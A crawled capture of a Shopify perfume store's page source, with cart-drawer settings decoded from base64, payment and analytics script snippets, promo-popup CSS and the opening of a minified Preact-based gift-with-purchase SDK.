        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>


--- FILE ---
content_type: text/css
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282
body_size: 397
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/section-promo-popup.css.map?v=175993886525155844911727323282 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0160-b884-7eb3-af4b-e3539ac7cfdc/fokkio-gift-with-purchase-315/assets/sdk.js
body_size: 124286
content:
var __defProp = Object.defineProperty;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __publicField = (obj, key, value) => __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
var n, l$1, u$2, i$1, r$1, o$1, e$1, f$2, c$1, s$1, a$1, h$1, p$1 = {}, y$1 = [], v$1 = /acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i, w$2 = Array.isArray;
function d$1(n2, l2) {
  for (var u2 in l2) n2[u2] = l2[u2];
  return n2;
}
function g$2(n2) {
  n2 && n2.parentNode && n2.parentNode.removeChild(n2);
}
function _$1(l2, u2, t2) {
  var i2, r2, o2, e2 = {};
  for (o2 in u2) "key" == o2 ? i2 = u2[o2] : "ref" == o2 ? r2 = u2[o2] : e2[o2] = u2[o2];
  if (arguments.length > 2 && (e2.children = arguments.length > 3 ? n.call(arguments, 2) : t2), "function" == typeof l2 && null != l2.defaultProps) for (o2 in l2.defaultProps) null == e2[o2] && (e2[o2] = l2.defaultProps[o2]);
  return m$1(l2, e2, i2, r2, null);
}
function m$1(n2, t2, i2, r2, o2) {
  var e2 = { type: n2, props: t2, key: i2, ref: r2, __k: null, __: null, __b: 0, __e: null, __c: null, constructor: void 0, __v: null == o2 ? ++u$2 : o2, __i: -1, __u: 0 };
  return null == o2 && null != l$1.vnode && l$1.vnode(e2), e2;
}
function b() {
  return { current: null };
}
function k$2(n2) {
  return n2.children;
}
function x$2(n2, l2) {
  this.props = n2, this.context = l2;
}
function S(n2, l2) {
  if (null == l2) return n2.__ ? S(n2.__, n2.__i + 1) : null;
  for (var u2; l2 < n2.__k.length; l2++) if (null != (u2 = n2.__k[l2]) && null != u2.__e) return u2.__e;
  return "function" == typeof n2.type ? S(n2) : null;
}
function C$2(n2) {
  var l2, u2;
  if (null != (n2 = n2.__) && null != n2.__c) {
    for (n2.__e = n2.__c.base = null, l2 = 0; l2 < n2.__k.length; l2++) if (null != (u2 = n2.__k[l2]) && null != u2.__e) {
      n2.__e = n2.__c.base = u2.__e;
      break;
    }
    return C$2(n2);
  }
}
function M$1(n2) {
  (!n2.__d && (n2.__d = true) && i$1.push(n2) && !$$1.__r++ || r$1 != l$1.debounceRendering) && ((r$1 = l$1.debounceRendering) || o$1)($$1);
}
function $$1() {
  for (var n2, u2, t2, r2, o2, f2, c2, s2 = 1; i$1.length; ) i$1.length > s2 && i$1.sort(e$1), n2 = i$1.shift(), s2 = i$1.length, n2.__d && (t2 = void 0, o2 = (r2 = (u2 = n2).__v).__e, f2 = [], c2 = [], u2.__P && ((t2 = d$1({}, r2)).__v = r2.__v + 1, l$1.vnode && l$1.vnode(t2), O$1(u2.__P, t2, r2, u2.__n, u2.__P.namespaceURI, 32 & r2.__u ? [o2] : null, f2, null == o2 ? S(r2) : o2, !!(32 & r2.__u), c2), t2.__v = r2.__v, t2.__.__k[t2.__i] = t2, z$2(f2, t2, c2), t2.__e != o2 && C$2(t2)));
  $$1.__r = 0;
}
function I$1(n2, l2, u2, t2, i2, r2, o2, e2, f2, c2, s2) {
  var a2, h2, v2, w2, d2, g2, _2 = t2 && t2.__k || y$1, m2 = l2.length;
  for (f2 = P$2(u2, l2, _2, f2, m2), a2 = 0; a2 < m2; a2++) null != (v2 = u2.__k[a2]) && (h2 = -1 == v2.__i ? p$1 : _2[v2.__i] || p$1, v2.__i = a2, g2 = O$1(n2, v2, h2, i2, r2, o2, e2, f2, c2, s2), w2 = v2.__e, v2.ref && h2.ref != v2.ref && (h2.ref && q$2(h2.ref, null, v2), s2.push(v2.ref, v2.__c || w2, v2)), null == d2 && null != w2 && (d2 = w2), 4 & v2.__u || h2.__k === v2.__k ? f2 = A$2(v2, f2, n2) : "function" == typeof v2.type && void 0 !== g2 ? f2 = g2 : w2 && (f2 = w2.nextSibling), v2.__u &= -7);
  return u2.__e = d2, f2;
}
function P$2(n2, l2, u2, t2, i2) {
  var r2, o2, e2, f2, c2, s2 = u2.length, a2 = s2, h2 = 0;
  for (n2.__k = new Array(i2), r2 = 0; r2 < i2; r2++) null != (o2 = l2[r2]) && "boolean" != typeof o2 && "function" != typeof o2 ? (f2 = r2 + h2, (o2 = n2.__k[r2] = "string" == typeof o2 || "number" == typeof o2 || "bigint" == typeof o2 || o2.constructor == String ? m$1(null, o2, null, null, null) : w$2(o2) ? m$1(k$2, { children: o2 }, null, null, null) : null == o2.constructor && o2.__b > 0 ? m$1(o2.type, o2.props, o2.key, o2.ref ? o2.ref : null, o2.__v) : o2).__ = n2, o2.__b = n2.__b + 1, e2 = null, -1 != (c2 = o2.__i = L$1(o2, u2, f2, a2)) && (a2--, (e2 = u2[c2]) && (e2.__u |= 2)), null == e2 || null == e2.__v ? (-1 == c2 && (i2 > s2 ? h2-- : i2 < s2 && h2++), "function" != typeof o2.type && (o2.__u |= 4)) : c2 != f2 && (c2 == f2 - 1 ? h2-- : c2 == f2 + 1 ? h2++ : (c2 > f2 ? h2-- : h2++, o2.__u |= 4))) : n2.__k[r2] = null;
  if (a2) for (r2 = 0; r2 < s2; r2++) null != (e2 = u2[r2]) && 0 == (2 & e2.__u) && (e2.__e == t2 && (t2 = S(e2)), B$2(e2, e2));
  return t2;
}
function A$2(n2, l2, u2) {
  var t2, i2;
  if ("function" == typeof n2.type) {
    for (t2 = n2.__k, i2 = 0; t2 && i2 < t2.length; i2++) t2[i2] && (t2[i2].__ = n2, l2 = A$2(t2[i2], l2, u2));
    return l2;
  }
  n2.__e != l2 && (l2 && n2.type && !u2.contains(l2) && (l2 = S(n2)), u2.insertBefore(n2.__e, l2 || null), l2 = n2.__e);
  do {
    l2 = l2 && l2.nextSibling;
  } while (null != l2 && 8 == l2.nodeType);
  return l2;
}
function H$1(n2, l2) {
  return l2 = l2 || [], null == n2 || "boolean" == typeof n2 || (w$2(n2) ? n2.some(function(n3) {
    H$1(n3, l2);
  }) : l2.push(n2)), l2;
}
function L$1(n2, l2, u2, t2) {
  var i2, r2, o2 = n2.key, e2 = n2.type, f2 = l2[u2];
  if (null === f2 && null == n2.key || f2 && o2 == f2.key && e2 == f2.type && 0 == (2 & f2.__u)) return u2;
  if (t2 > (null != f2 && 0 == (2 & f2.__u) ? 1 : 0)) for (i2 = u2 - 1, r2 = u2 + 1; i2 >= 0 || r2 < l2.length; ) {
    if (i2 >= 0) {
      if ((f2 = l2[i2]) && 0 == (2 & f2.__u) && o2 == f2.key && e2 == f2.type) return i2;
      i2--;
    }
    if (r2 < l2.length) {
      if ((f2 = l2[r2]) && 0 == (2 & f2.__u) && o2 == f2.key && e2 == f2.type) return r2;
      r2++;
    }
  }
  return -1;
}
function T$2(n2, l2, u2) {
  "-" == l2[0] ? n2.setProperty(l2, null == u2 ? "" : u2) : n2[l2] = null == u2 ? "" : "number" != typeof u2 || v$1.test(l2) ? u2 : u2 + "px";
}
function j$2(n2, l2, u2, t2, i2) {
  var r2;
  n: if ("style" == l2) if ("string" == typeof u2) n2.style.cssText = u2;
  else {
    if ("string" == typeof t2 && (n2.style.cssText = t2 = ""), t2) for (l2 in t2) u2 && l2 in u2 || T$2(n2.style, l2, "");
    if (u2) for (l2 in u2) t2 && u2[l2] == t2[l2] || T$2(n2.style, l2, u2[l2]);
  }
  else if ("o" == l2[0] && "n" == l2[1]) r2 = l2 != (l2 = l2.replace(f$2, "$1")), l2 = l2.toLowerCase() in n2 || "onFocusOut" == l2 || "onFocusIn" == l2 ? l2.toLowerCase().slice(2) : l2.slice(2), n2.l || (n2.l = {}), n2.l[l2 + r2] = u2, u2 ? t2 ? u2.u = t2.u : (u2.u = c$1, n2.addEventListener(l2, r2 ? a$1 : s$1, r2)) : n2.removeEventListener(l2, r2 ? a$1 : s$1, r2);
  else {
    if ("http://www.w3.org/2000/svg" == i2) l2 = l2.replace(/xlink(H|:h)/, "h").replace(/sName$/, "s");
    else if ("width" != l2 && "height" != l2 && "href" != l2 && "list" != l2 && "form" != l2 && "tabIndex" != l2 && "download" != l2 && "rowSpan" != l2 && "colSpan" != l2 && "role" != l2 && "popover" != l2 && l2 in n2) try {
      n2[l2] = null == u2 ? "" : u2;
      break n;
    } catch (n3) {
    }
    "function" == typeof u2 || (null == u2 || false === u2 && "-" != l2[4] ? n2.removeAttribute(l2) : n2.setAttribute(l2, "popover" == l2 && 1 == u2 ? "" : u2));
  }
}
function F$2(n2) {
  return function(u2) {
    if (this.l) {
      var t2 = this.l[u2.type + n2];
      if (null == u2.t) u2.t = c$1++;
      else if (u2.t < t2.u) return;
      return t2(l$1.event ? l$1.event(u2) : u2);
    }
  };
}
function O$1(n2, u2, t2, i2, r2, o2, e2, f2, c2, s2) {
  var a2, h2, p2, y2, v2, _2, m2, b2, S2, C2, M2, $2, P2, A2, H2, L2, T2, j2 = u2.type;
  if (null != u2.constructor) return null;
  128 & t2.__u && (c2 = !!(32 & t2.__u), o2 = [f2 = u2.__e = t2.__e]), (a2 = l$1.__b) && a2(u2);
  n: if ("function" == typeof j2) try {
    if (b2 = u2.props, S2 = "prototype" in j2 && j2.prototype.render, C2 = (a2 = j2.contextType) && i2[a2.__c], M2 = a2 ? C2 ? C2.props.value : a2.__ : i2, t2.__c ? m2 = (h2 = u2.__c = t2.__c).__ = h2.__E : (S2 ? u2.__c = h2 = new j2(b2, M2) : (u2.__c = h2 = new x$2(b2, M2), h2.constructor = j2, h2.render = D$2), C2 && C2.sub(h2), h2.props = b2, h2.state || (h2.state = {}), h2.context = M2, h2.__n = i2, p2 = h2.__d = true, h2.__h = [], h2._sb = []), S2 && null == h2.__s && (h2.__s = h2.state), S2 && null != j2.getDerivedStateFromProps && (h2.__s == h2.state && (h2.__s = d$1({}, h2.__s)), d$1(h2.__s, j2.getDerivedStateFromProps(b2, h2.__s))), y2 = h2.props, v2 = h2.state, h2.__v = u2, p2) S2 && null == j2.getDerivedStateFromProps && null != h2.componentWillMount && h2.componentWillMount(), S2 && null != h2.componentDidMount && h2.__h.push(h2.componentDidMount);
    else {
      if (S2 && null == j2.getDerivedStateFromProps && b2 !== y2 && null != h2.componentWillReceiveProps && h2.componentWillReceiveProps(b2, M2), !h2.__e && null != h2.shouldComponentUpdate && false === h2.shouldComponentUpdate(b2, h2.__s, M2) || u2.__v == t2.__v) {
        for (u2.__v != t2.__v && (h2.props = b2, h2.state = h2.__s, h2.__d = false), u2.__e = t2.__e, u2.__k = t2.__k, u2.__k.some(function(n3) {
          n3 && (n3.__ = u2);
        }), $2 = 0; $2 < h2._sb.length; $2++) h2.__h.push(h2._sb[$2]);
        h2._sb = [], h2.__h.length && e2.push(h2);
        break n;
      }
      null != h2.componentWillUpdate && h2.componentWillUpdate(b2, h2.__s, M2), S2 && null != h2.componentDidUpdate && h2.__h.push(function() {
        h2.componentDidUpdate(y2, v2, _2);
      });
    }
    if (h2.context = M2, h2.props = b2, h2.__P = n2, h2.__e = false, P2 = l$1.__r, A2 = 0, S2) {
